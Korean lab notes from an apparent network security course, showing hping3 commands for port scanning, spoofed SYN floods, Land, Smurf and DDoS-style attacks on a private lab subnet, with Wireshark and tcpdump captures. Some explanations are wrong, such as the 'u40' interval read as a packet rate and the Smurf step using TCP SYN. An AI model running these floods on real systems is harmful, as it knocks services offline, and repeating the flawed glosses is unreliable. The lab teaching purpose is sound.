





● 실습 4

(kali)# hping3 --scan -1-1024 –S 192.168.10.130

→ 자동으로 나온다

→ 조회가 되는 중간에 명령어를 계속 입력하면 나온다

→ Wireshark에서 패킷 분석Step 1. Target 시스템으로 TCP Sync 패킷 전송(포트 스캔)

Source Destination Protocol Length Info

192.168.10.128 192.168.10.130 TCP 54 1301 → 41 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 1301 → 42 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 1301 → 43 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 1301 → 44 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 1301 → 45 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 1301 → 46 [SYN] Seq=0 Win=512 Len=0

Step 2. 열려있는 포트들의 TCP Sync 응답

Source Destination Protocol Length Info

192.168.10.130 192.168.10.128 TCP 60 443 → 1301 [SYN, ACK]

Seq=0 Ack=1 Win=29200 Len=0 MSS=1460

192.168.10.128 192.168.10.130 TCP 54 1301 → 443 [RST]

Seq=1 Win=0 Len=0

192.168.10.128 192.168.10.130 TCP 54 1301 → 21 [RST]

Seq=1 Win=0 Len=0

192.168.10.128 192.168.10.130 TCP 54 1301 → 22 [RST]

Seq=1 Win=0 Len=0

→ Kali의 임의의 포트 1301에서 CentOS 포트 443로 TCP Flag(Sync)를 전송했을 때 TCP Flag (RST)가 반송

분석 결과

활성화 되어있는 포트들만 신호가 반송된다



● 실습 5

→ 공격 대상 시스템에 무작위의 IP 주소를 계속 보낸다

→ DDoS의 핵심이 되는 명령

(kali)# hping3 --rand-source 192.168.10.130 -p 1-1024 -S --flood

: --rand-source(무작위)

: 192.168.10.130(대상 IP)

: -p 1-104(스캐닝할 포트)

: -S(TCP flag SYN)

: --flood(플로딩)



● 실습 6 네트워크 패킷 확인(스니핑 도구 (tcpdump)를 이용한 확인)

→ 테스트 1. 터미널 창을 2개를 띄우고 명령 실행

# hping3 --rand-source 192.168.10.129 -p 1-1024 -S --flood

# tcpdump

→ tcpdump 창에는 동작상태가 확인되지만 샥스핀은 먹통이 된다

→ 공격대상인 시스템 (CentOS)에서 top을 실행한후 CPU,RAM 상태

등을 확인한다

: # tcpdump 창에서 나온다

: ip를 명령어로 입력했는데 결과값에 도메인 주소가 나오는 것은 굉장히 위험한 것이다



● 실습 7 Sync Flooding Attack

→ TCP Session을 연결하는 과정에서 Sync 패킷을 많이 보내고 자원을

고갈시키는 공격

(kali) # hping3 192.168.10.130 -S -i u40 -c 50

u40 : 초당 보내지는 패킷 40개

Source Destination Protocol Length Info

192.168.10.128 192.168.10.130 TCP 54 2958 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 2959 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 2960 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 2961 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.128 192.168.10.130 TCP 54 2962 → 0 [SYN] Seq=0 Win=512 Len=0



● 실습 8 Land Attack

→ 공격 대상의 IP를 Source IP로 설정해서 루프를 유발시키고

공격효과를 배로 향상시키는 공격

# hping3 192.168.10.130 -a 192.168.10.130 -S -i u100 –c 50

Source Destination Protocol Length Info

192.168.10.130 192.168.10.130 TCP 54 2533 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.130 192.168.10.130 TCP 54 2534 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.130 192.168.10.130 TCP 54 2535 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.130 192.168.10.130 TCP 54 2536 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.130 192.168.10.130 TCP 54 2537 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.130 192.168.10.130 TCP 54 2538 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.130 192.168.10.130 TCP 54 2539 → 0 [SYN] Seq=0 Win=512 Len=0

192.168.10.130 192.168.10.130 TCP 54 2540 → 0 [SYN] Seq=0 Win=512 Len=0



● 실습 9 Smurf Attack

→ Source IP를 변경하고 다이렉트 브로드캐스트를 사용하여 ICMP

echo reply 신호를 많이 받아 부하를 일으키는 공격

# hping3 192.168.10.255 -a 192.168.10.128 -S –c 10

Source Destination Protocol Length Info

192.168.10.128 192.168.10.255 TCP 54 1778 → 0 [SYN]

192.168.10.128 192.168.10.255 TCP 54 1779 → 0 [SYN]

192.168.10.128 192.168.10.255 TCP 54 1780 → 0 [SYN]

192.168.10.128 192.168.10.255 TCP 54 1781 → 0 [SYN]

192.168.10.128 192.168.10.255 TCP 54 1782 → 0 [SYN]

192.168.10.128 192.168.10.255 TCP 54 1783 → 0 [SYN]

192.168.10.128 192.168.10.255 TCP 54 1784 → 0 [SYN]

192.168.10.128 192.168.10.255 TCP 54 1785 → 0 [SYN]

● 실습 10 DDoS Attack

→ 여러대의 단말을 이용하는 서비스 거부 공격

# hping3 --flood —rand-source 192.168.10.130

Source Destination Protocol Length Info

196.40.51.56 192.168.10.130 TCP 54 1729 → 0 []

221.29.84.5 192.168.10.130 TCP 54 1730 → 0 []

75.54.250.3 192.168.10.130 TCP 54 1731 → 0 []

210.5.213.52 192.168.10.130 TCP 54 1732 → 0 []

85.128.82.156 192.168.10.130 TCP 54 1733 → 0 []

147.42.82.141 192.168.10.130 TCP 54 1734 → 0 []

128.4.140.67 192.168.10.130 TCP 54 1735 → 0 []

104.245.111.177 192.168.10.130 TCP 54 1736 → 0 []

Source가 모두 다른 주소로 나온다

● 실습 11

→ 작업 환경(브릿지)

: kali 20 web 70 dns 21 win 71

dns, web 서버 연결, win에서 www.gusiya.com 조회